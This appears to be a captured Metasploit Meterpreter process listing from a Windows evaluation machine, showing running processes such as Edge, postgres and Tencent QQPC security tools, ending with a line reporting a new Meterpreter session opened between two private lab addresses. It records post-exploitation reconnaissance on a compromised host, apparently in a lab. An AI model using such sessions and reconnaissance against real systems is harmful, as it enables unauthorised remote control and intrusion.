 7788 5652 OneDrive.exe x64 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe
7864 10604 QQPCTray.exe x86 1
7908 2612 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msedge.ex
7956 2612 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msedge.ex
8048 704 svchost.exe
8108 704 SgrmBroker.exe
8464 2612 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msedge.ex
8568 2612 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msedge.ex
8572 4528 postgres.exe
8880 868 TextInputHost.exe x64 1 WINDEV2104EVAL\User C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2tx
t.exe
9012 704 QQPCRTP.exe
9148 2612 msedge.exe x64 1 WINDEV2104EVAL\User C:\Program Files (x86)\Microsoft\Edge\Application\msedge.ex
9236 7864 QQPCRealTimeSpeedup.exe x86 1
9272 11108 userinit.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\userinit.exe
9420 704 svchost.exe
9524 704 svchost.exe
9564 9012 QQPCTray.exe x86 1
9628 868 SearchApp.exe x64 1 WINDEV2104EVAL\User C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyew
9656 704 svchost.exe
9928 704 svchost.exe
10232 704 svchost.exe
11032 704 qmbsrv.exe
11184 4528 postgres.exe
11696 4528 postgres.exe
11912 6828 SearchFilterHost.exe
11932 868 ShellExperienceHost.exe x64 1 WINDEV2104EVAL\User C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\She
exe
12244 4528 postgres.exe
12264 868 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
12728 704 svchost.exe
12976 7864 QQPCLeakScan.exe x86 1
meterpreter > [*] Meterpreter session 23 opened (192.168.145.129:2333 → 192.168.145.130:50759) at 2022-07-16 15:14:11 +0800